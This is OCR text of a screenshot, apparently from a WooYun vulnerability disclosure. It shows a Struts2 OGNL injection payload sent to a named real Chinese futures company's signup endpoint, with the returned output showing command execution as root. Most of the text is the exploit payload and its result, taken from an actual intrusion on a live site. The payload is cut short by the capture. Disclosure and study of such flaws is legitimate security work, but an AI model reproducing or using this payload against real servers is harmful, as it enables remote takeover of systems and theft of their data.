 模拟大赛 - Mozilla Firefox
编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.gtjaqh.com/jsp/simulation/showSignup.action Yahoo
问最多 新手上路 最新头条
unetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
SQL XSS Encryption Encoding Other
oad URL http://www.gtjaqh.com/jsp/simulation/showSignup.action
Split URL
Execute
Enable Post data Enable Referrer
data ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75
(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\'')(
showSignup.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org